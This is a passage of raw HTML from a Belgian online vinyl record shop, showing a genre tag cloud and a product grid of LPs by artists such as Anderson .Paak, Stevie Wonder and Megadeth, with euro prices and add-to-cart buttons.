<a href="https://djingeldjangel.be/product-tag/rock-roll/" class="tag-cloud-link tag-link-646 tag-link-position-37" style="font-size: 10.863636363636pt;" aria-label="Rock &amp; Roll (61 producten)">Rock &amp; Roll</a>
<a href="https://djingeldjangel.be/product-tag/rp/" class="tag-cloud-link tag-link-369 tag-link-position-38" style="font-size: 8.6363636363636pt;" aria-label="RP (31 producten)">RP</a>
<a href="https://djingeldjangel.be/product-tag/rsd/" class="tag-cloud-link tag-link-2519 tag-link-position-39" style="font-size: 12.056818181818pt;" aria-label="RSD (87 producten)">RSD</a>
<a href="https://djingeldjangel.be/product-tag/single/" class="tag-cloud-link tag-link-271 tag-link-position-40" style="font-size: 10.863636363636pt;" aria-label="Single (61 producten)">Single</a>
<a href="https://djingeldjangel.be/product-tag/soul/" class="tag-cloud-link tag-link-351 tag-link-position-41" style="font-size: 10.465909090909pt;" aria-label="Soul (54 producten)">Soul</a>
<a href="https://djingeldjangel.be/product-tag/soundtrack/" class="tag-cloud-link tag-link-377 tag-link-position-42" style="font-size: 9.2727272727273pt;" aria-label="Soundtrack (38 producten)">Soundtrack</a>
<a href="https://djingeldjangel.be/product-tag/stage-screen/" class="tag-cloud-link tag-link-348 tag-link-position-43" style="font-size: 10.068181818182pt;" aria-label="Stage &amp; Screen (48 producten)">Stage &amp; Screen</a>
<a href="https://djingeldjangel.be/product-tag/synth-pop/" class="tag-cloud-link tag-link-405 tag-link-position-44" style="font-size: 9.1931818181818pt;" aria-label="Synth-pop (37 producten)">Synth-pop</a>
<a href="https://djingeldjangel.be/product-tag/vinyl/" class="tag-cloud-link tag-link-119 tag-link-position-45" style="font-size: 22pt;" aria-label="vinyl (1.562 producten)">vinyl</a></div></div></aside><main><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header">
	
	</header>
<div class="woo_panel"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Resultaat 1–50 van de 311 resultaten wordt getoond<span class="screen-reader-text">Gesorteerd op nieuwste</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Winkelbestelling"
			>
					<option value="popularity" >Sorteer op populariteit</option>
					<option value="date"  selected='selected'>Sorteren op nieuwste</option>
					<option value="price" >Sorteer op prijs: laag naar hoog</option>
					<option value="price-desc" >Sorteer op prijs: hoog naar laag</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><ul class="products columns-4">
<li class="product type-product post-141967 status-publish first instock product_cat-hiphop product_tag-1564 product_tag-2xlp product_tag-album product_tag-hip-hop product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/mick-jenkins-the-waters-2xlp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/8296677-0932136471f877414856471f8774148616851907756471f87741488_03e803e81_141966.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/mick-jenkins-the-waters-2xlp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=141967" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141967" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141967" data-product_sku="3870449830" aria-label="Toevoegen aan winkelwagen: &ldquo;Mick Jenkins - The Water[s] (2xLP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Mick Jenkins - The Water[s] (2xLP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141967" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/mick-jenkins-the-waters-2xlp-album/'>Mick Jenkins &#8211; The Water[s] (2xLP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141945 status-publish instock product_cat-rock product_tag-01-jun-2018 product_tag-album product_tag-alternative-rock product_tag-cle product_tag-folk-rock product_tag-lp product_tag-ltd product_tag-rock product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/father-john-misty-gods-favorite-customer-lp-album-ltd-cle/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/12001919-013328660e2f8e2dbb6a60e2f8e2dbb6d162548758660e2f8e2dbb73_03e803e81_141944.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/father-john-misty-gods-favorite-customer-lp-album-ltd-cle/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=141945" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141945" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141945" data-product_sku="3867350317" aria-label="Toevoegen aan winkelwagen: &ldquo;Father John Misty - God&#039;s Favorite Customer (LP, Album, Ltd, Cle)&ldquo;" rel="nofollow" data-success_message="&ldquo;Father John Misty - God&#039;s Favorite Customer (LP, Album, Ltd, Cle)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141945" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/father-john-misty-gods-favorite-customer-lp-album-ltd-cle/'>Father John Misty &#8211; God&#8217;s Favorite Customer (LP, Album, Ltd, Cle)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141909 status-publish instock product_cat-funk-soul product_cat-hiphop product_cat-pop product_tag-08-jul-2016 product_tag-2xlp product_tag-album product_tag-contemporary-rb product_tag-funk product_tag-funk-soul product_tag-hip-hop product_tag-pop product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/kaytranada-99-9-2xlp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/8752494-05149001634d8aa11474e634d8aa11474f1666026145634d8aa114752_03e803e81_141908.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/kaytranada-99-9-2xlp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=141909" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141909" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141909" data-product_sku="3867359080" aria-label="Toevoegen aan winkelwagen: &ldquo;Kaytranada - 99.9% (2xLP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Kaytranada - 99.9% (2xLP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141909" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/kaytranada-99-9-2xlp-album/'>Kaytranada &#8211; 99.9% (2xLP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141866 status-publish last instock product_cat-hiphop product_tag-1452 product_tag-album product_tag-hip-hop product_tag-lp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/eric-b-rakim-paid-in-full-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/17349007-03625321655395ffc0fd9655395ffc0fdc1699976703655395ffc0fe4_03e803e81_141865.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/eric-b-rakim-paid-in-full-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=141866" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141866" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141866" data-product_sku="3866960968" aria-label="Toevoegen aan winkelwagen: &ldquo;Eric B. &amp; Rakim - Paid In Full (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Eric B. &amp; Rakim - Paid In Full (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141866" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/eric-b-rakim-paid-in-full-lp-album/'>Eric B. &amp; Rakim &#8211; Paid In Full (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>26,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141806 status-publish first instock product_cat-funk-soul product_cat-hiphop product_tag-05-jul-2019 product_tag-album product_tag-funk-soul product_tag-hip-hop product_tag-lp product_tag-ltd product_tag-mil product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/anderson-paak-ventura-lp-album-ltd-mil/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/13892796-0520737067f11d56de46c67f11d56de46d174385493467f11d56de46e_03e803e81_141805.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/anderson-paak-ventura-lp-album-ltd-mil/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=141806" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141806" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141806" data-product_sku="3866926030" aria-label="Toevoegen aan winkelwagen: &ldquo;Anderson .Paak - Ventura (LP, Album, Ltd, Mil)&ldquo;" rel="nofollow" data-success_message="&ldquo;Anderson .Paak - Ventura (LP, Album, Ltd, Mil)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141806" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/anderson-paak-ventura-lp-album-ltd-mil/'>Anderson .Paak &#8211; Ventura (LP, Album, Ltd, Mil)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>64,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141800 status-publish instock product_cat-hiphop product_tag-17-jan-2019 product_tag-2xlp product_tag-album product_tag-hip-hop product_tag-ltd product_tag-red product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/anderson-paak-oxnard-2xlp-album-ltd-red/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/13084316-0257776867f11d7e8db8467f11d7e8db85174385497467f11d7e8db87_03e803e81_141799.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/anderson-paak-oxnard-2xlp-album-ltd-red/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=141800" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141800" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141800" data-product_sku="3866927260" aria-label="Toevoegen aan winkelwagen: &ldquo;Anderson .Paak - Oxnard (2xLP, Album, Ltd, Red)&ldquo;" rel="nofollow" data-success_message="&ldquo;Anderson .Paak - Oxnard (2xLP, Album, Ltd, Red)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141800" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/anderson-paak-oxnard-2xlp-album-ltd-red/'>Anderson .Paak &#8211; Oxnard (2xLP, Album, Ltd, Red)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>42,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141782 status-publish instock product_cat-hiphop product_tag-27-nov-2017 product_tag-album product_tag-hip-hop product_tag-jazzy-hip-hop product_tag-lp product_tag-ltd product_tag-pin-comp product_tag-pop-rap product_tag-yel-lp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/injury-reserve-the-dentist-office-series-lp-album-yel-lp-album-pin-comp-ltd/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/11067289-048004116870e7e48afd96870e7e48afda17522298606870e7e48afdf_03e803e81_141781.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/injury-reserve-the-dentist-office-series-lp-album-yel-lp-album-pin-comp-ltd/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=141782" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141782" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141782" data-product_sku="3866912944" aria-label="Toevoegen aan winkelwagen: &ldquo;Injury Reserve - The Dentist Office Series (LP, Album, Yel + LP, Album, Pin + Comp, Ltd)&ldquo;" rel="nofollow" data-success_message="&ldquo;Injury Reserve - The Dentist Office Series (LP, Album, Yel + LP, Album, Pin + Comp, Ltd)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141782" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/injury-reserve-the-dentist-office-series-lp-album-yel-lp-album-pin-comp-ltd/'>Injury Reserve &#8211; The Dentist Office Series (LP, Album, Yel + LP, Album, Pin + Comp, Ltd)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>199,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141774 status-publish last instock product_cat-funk-soul product_tag-05-may-2009 product_tag-2xlp product_tag-album product_tag-disco product_tag-funk-soul product_tag-re product_tag-rm-7-2 product_tag-soul product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/stevie-wonder-songs-in-the-key-of-life-2xlp-album-re-rm-7/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/9911757-08222385669b2117392d3669b2117392d51721442583669b2117392d8_03e803e81_141773.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/stevie-wonder-songs-in-the-key-of-life-2xlp-album-re-rm-7/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=141774" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141774" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141774" data-product_sku="3866906449" aria-label="Toevoegen aan winkelwagen: &ldquo;Stevie Wonder - Songs In The Key Of Life (2xLP, Album, RE, RM + 7&quot;)&ldquo;" rel="nofollow" data-success_message="&ldquo;Stevie Wonder - Songs In The Key Of Life (2xLP, Album, RE, RM + 7&quot;)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141774" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/stevie-wonder-songs-in-the-key-of-life-2xlp-album-re-rm-7/'>Stevie Wonder &#8211; Songs In The Key Of Life (2xLP, Album, RE, RM + 7&#8243;)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>33,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141769 status-publish first instock product_cat-hiphop product_tag-6594 product_tag-3xlp product_tag-abstract product_tag-album product_tag-boom-bap product_tag-conscious product_tag-gat product_tag-hip-hop product_tag-jazzy-hip-hop product_tag-re product_tag-rm product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/the-dynospectrum-the-dynospectrum-3xlp-album-re-rm-gat/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/28409392-072786906585128e03aa76585128e03aaa17032198546585128e03aae_03e803e81_141768.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/the-dynospectrum-the-dynospectrum-3xlp-album-re-rm-gat/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=141769" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141769" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141769" data-product_sku="3866909335" aria-label="Toevoegen aan winkelwagen: &ldquo;The Dynospectrum - The Dynospectrum (3xLP, Album, RE, RM, Gat)&ldquo;" rel="nofollow" data-success_message="&ldquo;The Dynospectrum - The Dynospectrum (3xLP, Album, RE, RM, Gat)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141769" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/the-dynospectrum-the-dynospectrum-3xlp-album-re-rm-gat/'>The Dynospectrum &#8211; The Dynospectrum (3xLP, Album, RE, RM, Gat)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>30,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141757 status-publish instock product_cat-hiphop product_tag-484 product_tag-21-jun-2019 product_tag-album product_tag-hip-hop product_tag-lp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/injury-reserve-injury-reserve-lp-album-180/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/13805547-0774154262100f3481c3c62100f3481c3e164521963662100f3481c41_03e803e81_141756.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/injury-reserve-injury-reserve-lp-album-180/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=141757" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141757" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141757" data-product_sku="3866911534" aria-label="Toevoegen aan winkelwagen: &ldquo;Injury Reserve - Injury Reserve (LP, Album, 180)&ldquo;" rel="nofollow" data-success_message="&ldquo;Injury Reserve - Injury Reserve (LP, Album, 180)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141757" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/injury-reserve-injury-reserve-lp-album-180/'>Injury Reserve &#8211; Injury Reserve (LP, Album, 180)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141745 status-publish instock product_cat-rock product_tag-484 product_tag-1646 product_tag-album product_tag-lp product_tag-re product_tag-rock product_tag-thrash product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/megadeth-rust-in-peace-lp-album-re-180/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/5974016-09643399634ab5bbcc5a1634ab5bbcc5a31665840571634ab5bbcc5a5_03e803e81_141744.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/megadeth-rust-in-peace-lp-album-re-180/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=141745" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141745" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141745" data-product_sku="3866896276" aria-label="Toevoegen aan winkelwagen: &ldquo;Megadeth - Rust In Peace (LP, Album, RE, 180)&ldquo;" rel="nofollow" data-success_message="&ldquo;Megadeth - Rust In Peace (LP, Album, RE, 180)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141745" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/megadeth-rust-in-peace-lp-album-re-180/'>Megadeth &#8211; Rust In Peace (LP, Album, RE, 180)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>44,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141733 status-publish last instock product_cat-funk-soul product_tag-1430 product_tag-2xlp product_tag-album product_tag-all product_tag-funk product_tag-funk-soul product_tag-rhythm-blues product_tag-soul product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/james-brown-revolution-of-the-mind-recorded-live-at-the-apollo-vol-iii-2xlp-album-all/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/12415072-0402677868ed142b8c33d68ed142b8c33e176036765968ed142b8c340_03e803e81_141732.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/james-brown-revolution-of-the-mind-recorded-live-at-the-apollo-vol-iii-2xlp-album-all/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=141733" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141733" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141733" data-product_sku="3866890255" aria-label="Toevoegen aan winkelwagen: &ldquo;James Brown - Revolution Of The Mind (Recorded Live At The Apollo Vol. III) (2xLP, Album, All)&ldquo;" rel="nofollow" data-success_message="&ldquo;James Brown - Revolution Of The Mind (Recorded Live At The Apollo Vol. III) (2xLP, Album, All)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141733" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/james-brown-revolution-of-the-mind-recorded-live-at-the-apollo-vol-iii-2xlp-album-all/'>James Brown &#8211; Revolution Of The Mind (Recorded Live At The Apollo Vol. III) (2xLP, Album, All)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-141716 status-publish first instock product_cat-funk-soul product_cat-hiphop product_tag-28-oct-2016 product_tag-album product_tag-funk-soul product_tag-hip-hop product_tag-lp product_tag-ltd product_tag-met product_tag-neo-soul product_tag-rm product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/maxwell-blacksummersnight-lp-album-ltd-rm-met/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/10/9221689-0424141861aacb6b794b961aacb6b794ba163858314761aacb6b794bc_03e803e81_141715.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/maxwell-blacksummersnight-lp-album-ltd-rm-met/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=141716" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_141716" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="141716" data-product_sku="3866830195" aria-label="Toevoegen aan winkelwagen: &ldquo;Maxwell - BLACKsummers&#039;night (LP, Album, Ltd, RM, Met)&ldquo;" rel="nofollow" data-success_message="&ldquo;Maxwell - BLACKsummers&#039;night (LP, Album, Ltd, RM, Met)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_141716" class="screen-reader-text">
			</span>
